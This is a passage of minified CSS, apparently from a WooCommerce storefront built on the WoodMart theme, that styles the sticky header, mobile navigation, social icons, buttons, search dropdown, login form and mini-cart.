:is(.whb-col-left,.whb-col-right){flex:1 1 0%}.whb-col-1 :is(.whb-flex-row,.whb-column){max-width:calc(100% + 20px);justify-content:center}.whb-col-1 :is(.whb-col-left,.whb-mobile-left){flex:1 1 auto;margin-inline:-10px}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-empty-column+.whb-mobile-right{flex:1 1 auto}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-clone{position:fixed;z-index:391;visibility:hidden;opacity:0;transition:opacity .1s ease,visibility .1s ease,transform .3s ease;animation:.1s wd-fadeOutUpBig;pointer-events:none}.whb-clone .whb-flex-row{border:none}.whb-clone.whb-sticked{visibility:visible;opacity:1;animation:.3s wd-fadeInDownBig;pointer-events:visible;pointer-events:unset}.whb-clone .wd-header-main-nav{text-align:center}.whb-clone.whb-hide-on-scroll{transform:translateY(-100%);animation:none}.whb-clone.whb-scroll-up{transform:none}.whb-sticky-prepared{padding-top:var(--wd-header-h)}.whb-sticky-prepared .whb-main-header{position:absolute}:root:has(.whb-sticky-prepared):not(:has(.whb-top-bar)){--wd-top-bar-h:.00001px;--wd-top-bar-sm-h:.00001px}:root:has(.whb-sticky-prepared):not(:has(.whb-general-header)){--wd-header-general-h:.00001px;--wd-header-general-sm-h:.00001px}:root:has(.whb-sticky-prepared):not(:has(.whb-header-bottom)){--wd-header-bottom-h:.00001px;--wd-header-bottom-sm-h:.00001px;--wd-header-bottom-brd-w:.00001px}.whb-scroll-stick .whb-flex-row{transition:height .2s ease,max-height .2s ease}.whb-scroll-stick.whb-sticked .whb-flex-row{transition-duration:.3s}.whb-scroll-stick:is(.whb-scroll-down,.whb-scroll-up) .whb-main-header{transition:transform .3s ease}.whb-scroll-stick.whb-scroll-down .whb-main-header{transform:translateY(-100%)}.whb-scroll-stick.whb-scroll-up .whb-main-header{transform:none}.whb-scroll-slide.whb-sticked .whb-main-header{animation:.4s wd-fadeInDownBig}.whb-scroll-slide:is(.whb-scroll-down,.whb-scroll-up) .whb-main-header{transition:transform .3s ease}.whb-scroll-slide.whb-hide-on-scroll.whb-sticked .whb-main-header{transform:translateY(-100%);animation:none}.whb-scroll-slide.whb-hide-on-scroll.whb-scroll-up .whb-main-header{transform:none}.whb-sticked .whb-main-header{position:fixed}.whb-sticked .whb-row{transition:background-color .3s ease}.whb-row{transition:background-color .2s ease}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.whb-color-light:not(.whb-with-bg){background-color:#212121}@keyframes wd-fadeInDownBig{from{transform:translate3d(0,-100%,0)}to{transform:none}}@keyframes wd-fadeOutUpBig{from{transform:none}to{transform:translate3d(0,-100%,0)}}.site-logo,.wd-header-nav{padding-inline:10px}.wd-header-divider.wd-full-height,.wd-header-divider.wd-full-height:before,.wd-header-nav.wd-full-height,.wd-header-nav.wd-full-height :is(.wd-nav,.wd-nav>li,.wd-nav>li>a){height:100%}.wd-header-nav{flex:1 1 auto}.whb-color-light .wd-header-nav>span{color:rgba(255,255,255,.8)}.wd-nav-header>li>a{font-size:var(--wd-header-el-font-size);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.wd-nav-header:not(.wd-offsets-calculated)>li>.wd-dropdown:not(.wd-design-default){opacity:0;pointer-events:none}@supports (-webkit-touch-callout:none){.wd-nav-header:not(.wd-offsets-calculated)>li>.wd-dropdown:not(.wd-design-default){transform:translateY(15px) translateZ(0)}}.whb-color-light .wd-nav-header{--wd-navigation-color:255,255,255}.whb-color-light .wd-nav-header.wd-style-default{--nav-color-hover:rgba(255, 255, 255, .7)}.whb-color-dark .wd-nav-header{--wd-navigation-color:51,51,51}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit;transition:none}.wd-logo picture{max-height:inherit}.wd-logo picture img{max-width:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-logo img[src$=".svg"]{height:100%}.wd-logo img[width]:not([src$=".svg"]){width:auto;object-fit:contain}.wd-switch-logo .wd-sticky-logo{display:none;animation:.5s wd-fadeIn}:is(.whb-sticked,.whb-clone) .wd-switch-logo .wd-main-logo{display:none}:is(.whb-sticked,.whb-clone) .wd-switch-logo .wd-sticky-logo{display:block}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-dark .wd-header-divider:before{border-color:var(--wd-divider-color,rgba(0,0,0,.105))}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgba(255,255,255,.25))}.whb-col-mobile .wd-header-divider:last-child,.whb-col-right .wd-header-divider:last-child,.whb-mobile-right .wd-header-divider:last-child{padding-right:10px}.whb-col-left .wd-header-divider:first-child,.whb-col-mobile .wd-header-divider:first-child,.whb-mobile-left .wd-header-divider:first-child{padding-left:10px}.whb-col-center .wd-header-divider:first-child{padding-left:10px}.whb-col-center .wd-header-divider:last-child{padding-right:10px}.wd-header-mobile-nav .wd-tools-icon:before{content:"\f15a";font-family:woodmart-font}.mobile-nav .wd-heading{position:relative;z-index:6;background-color:inherit}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0 -1px 9px rgba(0,0,0,.17)}.mobile-nav .searchform input[type=text]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.mobile-nav .wd-suggestion{padding:10px 20px}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:1s wd-fadeIn}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a:hover{color:var(--nav-color-hover)}.wd-nav-mobile>li.menu-item-has-children>a:after{content:none}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:woodmart-font}.wd-nav-mobile .menu-item-account>a:before{content:"\f124"}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li,.wd-nav-mobile>li>ul li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a,.wd-nav-mobile>li>ul li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile>li>:is(.wd-sub-menu,.sub-sub-menu),.wd-nav-mobile>li>ul li>:is(.wd-sub-menu,.sub-sub-menu){display:none;flex:1 1 100%;order:3}.wd-nav-mob-tab{--nav-gap:0;--nav-pd:18px 15px;--nav-color:rgba(var(--wd-navigation-color), .5);--nav-color-hover:rgba(var(--wd-navigation-color), 1);--nav-bg:rgba(var(--color-black-rgb), .04);--nav-bg-active:rgba(var(--color-black-rgb), .09);--nav-radius:0;display:flex;margin:0;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mob-tab>li{flex:1 0 50%;max-width:50%}.wd-nav-mob-tab>li>a{justify-content:center;text-align:center;height:100%}.wd-nav-mob-tab.wd-style-underline .nav-link-text{position:static}.wd-nav-mob-tab.wd-style-underline .nav-link-text:after{top:auto;bottom:-1px}.wd-nav-mob-tab:not(.wd-swap) li:first-child .nav-link-text:after{right:0;left:auto}.mobile-nav .wd-nav-opener{border-left:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300)}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-sticked .whb-top-bar-inner{height:var(--wd-top-bar-sticky-h);max-height:var(--wd-top-bar-sticky-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-sticked:not(.whb-clone) .whb-general-header-inner{height:var(--wd-header-general-sticky-h);max-height:var(--wd-header-general-sticky-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-sticked .whb-header-bottom-inner{height:var(--wd-header-bottom-sticky-h);max-height:var(--wd-header-bottom-sticky-h)}.whb-hidden-lg{display:none}.whb-clone,.whb-sticked .whb-main-header{top:var(--wd-admin-bar-h)}.whb-full-width .whb-row>.container,.whb-full-width+.whb-clone .whb-row>.container{max-width:100%;width:clamp(var(--wd-container-w),95%,100%)}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-hidden-mobile,.whb-visible-lg{display:none}.whb-sticky-prepared{padding-top:var(--wd-header-sm-h)}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51, 51, 51, .6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none!important;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size, 15px)}.wd-tools-element:hover>a{color:var(--wd-header-el-color-hover)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.whb-top-bar .wd-tools-element{--wd-count-size:13px;--wd-tools-icon-base-width:14px}.whb-top-bar .wd-tools-element .wd-tools-text{font-weight:400;font-size:12px}.whb-color-light .wd-tools-element{--wd-header-el-color:#fff;--wd-header-el-color-hover:rgba(255, 255, 255, .8)}.wd-custom-icon,picture.wd-custom-icon img{max-width:var(--wd-tools-icon-width,38px);width:var(--wd-tools-icon-width,revert-layer);transition:all .25s ease}.wd-tools-custom-icon .wd-tools-icon:after,.wd-tools-custom-icon .wd-tools-icon:before{display:none}.wd-tools-custom-icon:hover .wd-custom-icon{opacity:.6}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-tools-element.wd-design-1 .wd-tools-count{width:auto;height:auto;text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);line-height:inherit}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8){--wd-count-size:18px}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-custom-icon{max-width:var(--wd-tools-icon-width,var(--wd-tools-icon-base-width))}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-count{position:absolute;top:-3px;inset-inline-end:-7px;background-color:#fff;box-shadow:0 0 4px rgba(0,0,0,.17);color:var(--wd-primary-color);font-size:11px}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8){--wd-count-size:13px}.wd-tools-element:is(.wd-design-6,.wd-design-7){--wd-tools-sp:13px}.wd-tools-element:is(.wd-design-6,.wd-design-7) :is(.wd-tools-inner,.wd-tools-icon){height:42px;border-radius:42px}.wd-tools-element:is(.wd-design-6,.wd-design-7):not(.wd-with-wrap) .wd-tools-icon{width:42px}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7){--wd-tools-sp:9px}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7) :is(.wd-tools-inner,.wd-tools-icon){height:28px}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7):not(.wd-with-wrap) .wd-tools-icon{width:28px}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7) .wd-tools-count{font-size:9px}.wd-header-text,.whb-column>.wd-button-wrapper,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text p:first-child:empty{display:none}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255, 255, 255, .8);--wd-title-color:#fff;--wd-link-color:rgba(255, 255, 255, .9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size,40px)/ 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size, calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons>a:hover{color:var(--wd-social-color-hover,var(--wd-social-color));background-color:var(--wd-social-bg-hover,var(--wd-social-bg));border-color:var(--wd-social-brd-color-hover,var(--wd-social-brd-color));box-shadow:var(--wd-social-shadow-hover)}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:woodmart-font}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-instagram{--wd-social-brand-color:#774430;--wd-social-icon:"\f163"}.social-email{--wd-social-brand-color:#F89A1E;--wd-social-icon:"\f157"}.social-youtube{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f162"}.social-whatsapp{--wd-social-brand-color:#1EBEA5;--wd-social-icon:"\f175"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.social-tiktok{--wd-social-brand-color:#010101;--wd-social-icon:"\f133"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0, 0, 0, .6);--wd-social-color-hover:rgba(0, 0, 0, .8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size,40px)/ 6));min-width:24px}.wd-social-icons.wd-style-default.color-scheme-light,[class*=color-scheme-light] .wd-social-icons.wd-style-default{--wd-social-color:#fff;--wd-social-color-hover:rgba(255, 255, 255, .6)}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.wd-social-icons:not([class*=wd-layout-]) .wd-label{flex:1 1 100%}.wd-social-icons.wd-style-bordered{--wd-social-color:rgba(0, 0, 0, .4);--wd-social-color-hover:#fff;--wd-social-brd:2px solid;--wd-social-brd-color:#CCC}.wd-social-icons.wd-style-bordered>a{--wd-social-bg-hover:var(--wd-social-brand-color);--wd-social-brd-color-hover:var(--wd-social-brand-color)}.wd-social-icons.wd-style-bordered.color-scheme-light,[class*=color-scheme-light] .wd-social-icons.wd-style-bordered{--wd-social-color:#fff;--wd-social-brd-color:rgba(255, 255, 255, .4)}.btn-color-primary{--btn-color:#fff;--btn-color-hover:#fff;--btn-bgcolor:var(--wd-primary-color);--btn-bgcolor-hover:var(--wd-primary-color);--btn-brd-color:var(--wd-primary-color);--btn-brd-color-hover:var(--wd-primary-color);--btn-box-shadow-hover:inset 0 0 0 1000px rgba(0, 0, 0, .1)}.btn-color-primary.btn-style-bordered{--btn-color:var(--wd-primary-color)}.btn-color-primary.btn-style-link{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-500)}.btn-color-alt{--btn-color:#fff;--btn-color-hover:#fff;--btn-bgcolor:var(--wd-alternative-color);--btn-bgcolor-hover:var(--wd-alternative-color);--btn-brd-color:var(--wd-alternative-color);--btn-brd-color-hover:var(--wd-alternative-color);--btn-box-shadow-hover:inset 0 0 0 1000px rgba(0, 0, 0, .1)}.btn-color-alt.btn-style-bordered{--btn-color:var(--wd-alternative-color)}.btn-color-alt.btn-style-link{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-500)}.btn-color-black{--btn-color:#fff;--btn-color-hover:#fff;--btn-bgcolor:#212121;--btn-bgcolor-hover:#212121;--btn-brd-color:#212121;--btn-brd-color-hover:#212121;--btn-box-shadow-hover:inset 0 0 0 1000px rgba(0, 0, 0, .1)}.btn-color-black.btn-style-bordered{--btn-color:#333}.btn-color-black.btn-style-link{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-500)}.btn-color-white{--btn-color:#333;--btn-color-hover:#333;--btn-bgcolor:#fff;--btn-bgcolor-hover:#fff;--btn-brd-color:rgba(255, 255, 255, .5);--btn-brd-color-hover:#fff;--btn-box-shadow-hover:inset 0 0 0 1000px rgba(0, 0, 0, .1)}.btn-color-white.btn-style-bordered{--btn-color:#fff}.btn-color-white.btn-style-link{--btn-color:#fff;--btn-color-hover:#fff}.btn.btn-style-3d{--btn-box-shadow:inset 0 -2px 0 rgba(0, 0, 0, .15);--btn-box-shadow-hover:inset 0 -2px 0 rgba(0, 0, 0, .15)}.btn.btn-style-3d:active{box-shadow:none;top:1px}.btn.btn-style-bordered{--btn-bgcolor:transparent;--btn-brd-width:2px;--btn-box-shadow-hover:none}.btn.btn-style-link{--btn-bgcolor:transparent;--btn-bgcolor-hover:transparent;--btn-brd-width:2px;--btn-box-shadow-hover:none;--btn-height:none;--btn-padding:0;border-top:0;border-inline:0}.btn-size-extra-small{--btn-padding:5px 10px;--btn-height:28px;--btn-font-size:11px}.btn-size-small{--btn-padding:5px 14px;--btn-height:36px;--btn-font-size:12px}.btn-shape-round,.btn-style-round{--btn-brd-radius:35px}.btn-shape-semi-round,.btn-style-semi-round{--btn-brd-radius:5px}.btn-icon-pos-left{flex-direction:row-reverse}.btn-icon-pos-right{flex-direction:row}.whb-col-right .wd-search-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap,.001px)/ 2 * -1)}.wd-search-dropdown{width:300px}.wd-search-dropdown input[type=text]{height:70px!important;border:none}.wd-search-dropdown .wd-dropdown-results{inset-inline:calc((var(--wd-brd-radius)/ 1.5))}.whb-color-light [class*=wd-header-search-form] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:rgba(255, 255, 255, .2);--wd-form-brd-color-focus:rgba(255, 255, 255, .3);--wd-form-color:rgba(255, 255, 255, .8)}.whb-color-dark [class*=wd-header-search-form] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:rgba(0, 0, 0, .1);--wd-form-brd-color-focus:rgba(0, 0, 0, .15);--wd-form-color:#767676;--wd-form-placeholder-color:var(--wd-form-color)}[class*=wd-header-search-form]{padding-inline:10px;flex:1 1 auto}[class*=wd-header-search-form] input[type=text]{min-width:290px}[class*=wd-header-search-form] .wd-style-with-bg{--wd-form-bg:#fff}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type=text]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:hover img,.searchform .searchsubmit:hover:after{opacity:.7}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height) / 2.3);transition:opacity .2s ease;content:"\f130";font-family:woodmart-font}.searchform .searchsubmit img{max-width:24px;transition:opacity .2s ease}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/ 2.5)/ -2);margin-left:calc((var(--wd-form-height)/ 2.5)/ -2);opacity:0;transition:opacity .1s ease;content:"";display:inline-block;width:calc(var(--wd-form-height)/ 2.5);height:calc(var(--wd-form-height)/ 2.5);border:1px solid transparent;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform.wd-search-loading .searchsubmit:before{opacity:1;transition-duration:.2s;--wd-anim-state:running}.searchform.wd-search-loading .searchsubmit img,.searchform.wd-search-loading .searchsubmit:after{opacity:0;transition-duration:.1s}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w,.001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor);cursor:pointer}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height) / 3);line-height:1;transition:opacity .2s ease;content:"\f112";font-family:woodmart-font}.searchform .wd-clear-search:hover:before{opacity:.7}.wd-search-results-wrapper{position:relative}.wd-search-title.title{margin-bottom:0;text-transform:uppercase;font-size:var(--wd-search-font-size);line-height:1}.wd-suggestions-group{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr))}.wd-suggestion{position:relative;display:flex;line-height:1;transition:all .25s ease}.wd-suggestion .wd-entities-title{font-size:.92em}.wd-suggestion .wd-entities-title strong{text-decoration:underline}.wd-suggestion-thumb img{border-radius:calc(var(--wd-brd-radius)/ 1.5)}.wd-suggestion-content{--wd-mb:10px}.wd-suggestion-sku{font-size:.8em}.wd-not-found{grid-column:1/-1}.wd-search-area{position:relative;transition:all .25s ease}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/ 1.5));left:calc((var(--wd-form-brd-radius)/ 1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}.wd-dropdown-results .wd-search-suggestions{margin-top:-1px;margin-inline-end:-1px}.wd-dropdown-results .wd-search-suggestions .wd-search-title{margin-block:-1px;border-block:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white);padding:var(--wd-search-sp)}.wd-dropdown-results .wd-suggestion{margin-bottom:-1px;border-top:1px solid;border-bottom:1px solid;border-inline-end:1px solid;border-color:var(--brdcolor-gray-300);background-color:var(--bgcolor-white);padding:var(--wd-search-sp)}.wd-dropdown-results .wd-suggestion.wd-active,.wd-dropdown-results .wd-suggestion:hover{background-color:var(--bgcolor-gray-100)}.wd-dropdown-results .wd-suggestion-thumb{flex:0 0 auto;margin-inline-end:15px;max-width:65px}.wd-dropdown-results .wd-suggestion-thumb img{border-radius:calc(var(--wd-brd-radius)/ 1.5)}.wd-dropdown-results .wd-not-found{background-color:var(--bgcolor-white)!important}.wd-dropdown-results :is(.wd-search-requests,.wd-search-history,.wd-search-area){padding:var(--wd-search-sp)}.wd-dropdown-results :is(.wd-search-requests,.wd-search-history,.wd-search-area):not(:first-child){margin-top:-1px;border-top:1px solid var(--brdcolor-gray-300)}.wd-searched .wd-dropdown-results :is(.wd-search-history,.wd-search-requests,.wd-search-area){display:none}.wd-dropdown-results .wd-search-requests{--wd-requests-pd:8px 12px;--wd-requests-fs:10px}@media (max-width:1024px){.wd-suggestions-group{grid-template-columns:repeat(auto-fit,minmax(180px,1fr))}.wd-suggestion :is(.wd-entities-title,.price){font-size:.9em}.wd-dropdown-results{--wd-search-sp:10px}.wd-dropdown-results .wd-suggestion-thumb{max-width:45px}}.wd-dropdown-search-cat{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap,.001px)/ 2 * -1);margin:var(--wd-form-brd-width) 0 0!important}.wd-search-cat{display:flex;align-items:center;position:absolute;inset-inline-end:var(--wd-search-btn-w);inset-block:var(--wd-form-brd-width)}.wd-search-cat-btn{display:flex;align-items:center;padding-inline:15px;width:var(--wd-search-cat-w);height:100%;border-inline:1px solid var(--wd-form-brd-color);color:var(--wd-form-color);text-transform:uppercase;font-size:13px;cursor:pointer}.wd-search-cat-btn>span{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap}.wd-search-cat-btn:after{margin-inline-start:8px;font-weight:400;font-size:8px;content:"\f129";font-family:woodmart-font}.wd-dropdown-search-cat:after{height:var(--wd-form-brd-width)!important}.wd-dropdown-search-cat.wd-design-default{width:190px}.wd-dropdown-search-cat .current-item>a{--sub-menu-color:var(--color-gray-800);font-weight:600}.wd-dropdown-search-cat .children li a{padding-inline-start:20px}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}.searchform.wd-with-cat{--wd-search-cat-w:172px;--wd-search-cat-sp:15px}.searchform.wd-with-cat input[type=text]{padding-inline-end:calc(var(--wd-search-cat-w) + var(--wd-search-btn-w) + 30px)}}@media (max-width:768.98px){.wd-search-cat{display:none}}.woocommerce-form-login>:last-child{margin-bottom:0}.woocommerce-form-login:not(.hidden-form){display:block!important}.password-input{position:relative;display:block}.password-input input{padding-inline-end:var(--wd-form-height)!important}.show-password-input{display:flex;justify-content:center;align-items:center;position:absolute;top:0;inset-inline-end:0;width:var(--wd-form-height);height:var(--wd-form-height);cursor:pointer;font-size:16px;color:var(--color-gray-600);transition:all .25s ease;padding:0!important;border:none!important;background:0 0!important;box-shadow:none!important;min-height:unset!important}.show-password-input:hover{color:var(--color-gray-400)}.show-password-input:before{font-family:woodmart-font;content:"\f11a"}.show-password-input.display-password:before{content:"\f11b"}.login-form-footer{--wd-link-color:var(--wd-primary-color);--wd-link-color-hover:var(--wd-primary-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;gap:10px}.login-form-footer .lost_password{order:2}.login-form-footer .lost_password:hover{opacity:.7}.login-form-footer .woocommerce-form-login__rememberme{order:1;margin-bottom:0}:is(.register,.woocommerce-form-login) .button{width:100%;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}:is(.register,.woocommerce-form-login) .button:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}:is(.register,.woocommerce-form-login) .button:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}.wd-header-my-account .wd-tools-icon:before{content:"\f124";font-family:woodmart-font}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}@media (max-width:1024px){.wd-header-my-account .wd-dropdown{display:none}}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.cart-widget-side .shopping-cart-widget-body{position:relative;flex:1 1 auto}.cart-widget-side .wd-scroll-content{position:absolute;inset:0;max-height:100%;overscroll-behavior:none}.cart-widget-side .woocommerce-mini-cart .mini_cart_item{margin-bottom:0;padding:15px;transition:background-color .3s ease}.cart-widget-side .woocommerce-mini-cart .mini_cart_item:hover{background-color:var(--bgcolor-gray-100)}.cart-widget-side .woocommerce-mini-cart .remove{top:13px;inset-inline-end:10px}.cart-widget-side .shopping-cart-widget-footer{flex:0 0 auto;padding-bottom:15px}.cart-widget-side .shopping-cart-widget-footer>*{padding-inline:15px}.cart-widget-side .woocommerce-mini-cart__total{margin-top:0}.cart-widget-side .wd-empty-mini-cart{margin-top:20px;padding-inline:15px}.whb-col-right .wd-dropdown-cart{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap,.001px)/ 2 * -1)}.wd-header-cart .wd-tools-icon:before{content:"\f105";font-family:woodmart-font}.wd-header-cart .wd-tools-icon.wd-icon-alt:before{content:"\f126";font-family:woodmart-font}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-2.wd-style-icon{margin-inline-end:5px}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-dropdown-cart{padding:20px;width:330px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.whb-top-bar .wd-header-cart.wd-design-2 .wd-cart-number,.whb-top-bar .wd-header-cart.wd-design-5 .wd-cart-number{width:13px;height:13px;line-height:13px}@media 